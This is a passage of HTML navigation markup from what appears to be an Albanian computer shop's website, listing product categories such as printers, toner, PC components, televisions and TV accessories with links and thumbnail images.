nav-5-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1284" >Rack Mount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="mega-menu__inner-link"  data-menu="menu-1285" >Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="mega-menu__inner-link"  data-menu="menu-1286" >Inverter</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="mega-menu__inner-link"  data-menu="menu-1287" >Bateri </a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1785" >Skaner Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson_perfection_v19-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1785">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="mega-menu__inner-link"  data-menu="menu-1293" >Skaner</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1293">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="mega-menu__inner-link"  data-menu="menu-1294" >Flatbed</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="mega-menu__inner-link"  data-menu="menu-1295" >ADF</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="mega-menu__inner-link"  data-menu="menu-1296" >Mobile</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1786" >Printer Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/h/p/hp_170a_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1786">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="mega-menu__inner-link"  data-menu="menu-1289" >Printer</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1289">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="mega-menu__inner-link"  data-menu="menu-1290" >Inkjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="mega-menu__inner-link"  data-menu="menu-1291" >Laserjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="mega-menu__inner-link"  data-menu="menu-1292" > Termik</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/multifunksionale-printers.html" class="mega-menu__inner-link"  data-menu="menu-1815" >Multifunksionale</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1789" >Tonera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson-ink-cartridge-l300-black-kompatibel.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1789">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="mega-menu__inner-link"  data-menu="menu-1304" >Tonera</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1304">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="mega-menu__inner-link"  data-menu="menu-1305" >HP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="mega-menu__inner-link"  data-menu="menu-1306" >Lexmark</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="mega-menu__inner-link"  data-menu="menu-1307" >Ricoh</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="mega-menu__inner-link"  data-menu="menu-1308" >Brother</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="mega-menu__inner-link"  data-menu="menu-1309" >Epson</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1788" >Fotokopje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/e/xerox_versalink_b7030_multifunction.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1788">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="mega-menu__inner-link"  data-menu="menu-1301" >Fotokopje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1301">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="mega-menu__inner-link"  data-menu="menu-1302" >Black &amp; White</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="mega-menu__inner-link"  data-menu="menu-1303" >Color</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1790" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/c/o/cooler_master_devastator_3.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1790">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__inner-link"  data-menu="menu-1560" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1560">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="mega-menu__inner-link"  data-menu="menu-1279" >Speakers</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="mega-menu__inner-link"  data-menu="menu-1280" >Mouse</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="mega-menu__inner-link"  data-menu="menu-1281" >Tastiera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="mega-menu__inner-link"  data-menu="menu-1282" >WEB Camera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="mega-menu__inner-link"  data-menu="menu-1288" >Flash Disk</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="mega-menu__inner-link"  data-menu="menu-1803" >Mousepad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1809" >Kufje</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="mega-menu__inner-link"  data-menu="menu-1814" >Gamepads</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-9 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="mega-menu__inner-link"  data-menu="menu-1816" >Mikrofon</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-6">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__link"  data-menu="menu-1310" >Komponente IT</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1310">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1791" >Kasa PC Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/i/t/itgcavs210w_1-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1791">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="mega-menu__inner-link"  data-menu="menu-1311" >Kasa PC</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1311">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="mega-menu__inner-link"  data-menu="menu-1312" >Kasa ATX</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1313" >Kasa Gaming</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1792" >Microprocessor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/m/amd_ryzen_7_5800x_8-core-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1792">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="mega-menu__inner-link"  data-menu="menu-1314" >Microprocessor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1314">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="mega-menu__inner-link"  data-menu="menu-1315" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="mega-menu__inner-link"  data-menu="menu-1316" >Ryzen</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1793" >Motherboard Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/g/i/gigabyte_b450m_ds3h-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1793">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="mega-menu__inner-link"  data-menu="menu-1317" >Motherboard</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1317">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="mega-menu__inner-link"  data-menu="menu-1318" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="mega-menu__inner-link"  data-menu="menu-1319" >AMD</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1794" >Memorje DDR Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/2/0/20-242-426-z01-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1794">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="mega-menu__inner-link"  data-menu="menu-1320" >Memorje DDR</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1320">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="mega-menu__inner-link"  data-menu="menu-1321" >DDR III</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="mega-menu__inner-link"  data-menu="menu-1322" >DDR IV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="mega-menu__inner-link"  data-menu="menu-1323" >DDR V</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="mega-menu__inner-link"  data-menu="menu-1324" >DDR SO-DIMM</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1795" >Karta Grafike Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/z/o/zotac_geforce_gtx_1650_oc_4gb_gddr6.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1795">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="mega-menu__inner-link"  data-menu="menu-1325" >Karta Grafike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1325">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="mega-menu__inner-link"  data-menu="menu-1326" >AMD</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="mega-menu__inner-link"  data-menu="menu-1327" >nVidia</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1796" >Ftohes CPU Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/m/s/msi_mag_coreliquid_280r.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1796">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="mega-menu__inner-link"  data-menu="menu-1328" >Ftohes CPU</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1328">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="mega-menu__inner-link"  data-menu="menu-1329" >Liquide FAN</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="mega-menu__inner-link"  data-menu="menu-1330" >FAN CPU</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1331" >Paste Termike</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-7 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1797" >HDD &amp; SSD Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/e/seagate_ironwolf_4tb_nas_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1797">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-7-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="mega-menu__inner-link"  data-menu="menu-1333" >HDD &amp; SSD</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1333">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="mega-menu__inner-link"  data-menu="menu-1334" >HDD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="mega-menu__inner-link"  data-menu="menu-1335" >HDD External</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="mega-menu__inner-link"  data-menu="menu-1336" >SSD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="mega-menu__inner-link"  data-menu="menu-1337" >SSD M.2 SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-5 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="mega-menu__inner-link"  data-menu="menu-1338" >SSD M.2 PCI Express</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-6 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="mega-menu__inner-link"  data-menu="menu-1339" >SSD External</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-8 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1798" >Te Tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/1/1/11111.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1798">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-8-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__inner-link"  data-menu="menu-1561" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1561">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="mega-menu__inner-link"  data-menu="menu-1332" >Ushqyes PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="mega-menu__inner-link"  data-menu="menu-1340" >Optical Drive</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="mega-menu__inner-link"  data-menu="menu-1341" >Karta Zeri PCI</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-7">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="mega-menu__link"  data-menu="menu-1342" >TV Multimedia</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1342">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1799" >Video Projektor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/z/ezgif-4-49b1a6fdcf.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1799">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="mega-menu__inner-link"  data-menu="menu-1343" >Video Projektor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1343">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1344" >Ekran Projektori</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1346" >Canta Projektori</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1800" >Televizor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/v/tv-elektra-led-32-et-32hd20s-t2-smart-tv-23.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1800">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="mega-menu__inner-link"  data-menu="menu-1347" >Televizor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1347">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="mega-menu__inner-link"  data-menu="menu-1348" >LED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="mega-menu__inner-link"  data-menu="menu-1349" >OLED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="mega-menu__inner-link"  data-menu="menu-1350" >QLED</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1801" >TV-Box Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/n/android-tv-h96-max-432-gb.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1801">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="mega-menu__inner-link"  data-menu="menu-1351" >TV-Box</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1351">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="mega-menu__inner-link"  data-menu="menu-1352" >Android Box</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="mega-menu__inner-link"  data-menu="menu-1353" >Chromecast</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="mega-menu__inner-link"  data-menu="menu-1354" >Dekoder TVB-T2</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1802" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/0/_/0.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1802">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1355" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1355">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="mega-menu__inner-link"  data-menu="menu-1356" >Mbajtese TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="mega-menu__inner-link"  data-menu="menu-1357" >Mbrojtese Tensioni</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="mega-menu__inner-link"  data-menu="menu-1358" >Multiprize</a>  </li> </ul></li> </ul></li> </ul></li>   <li 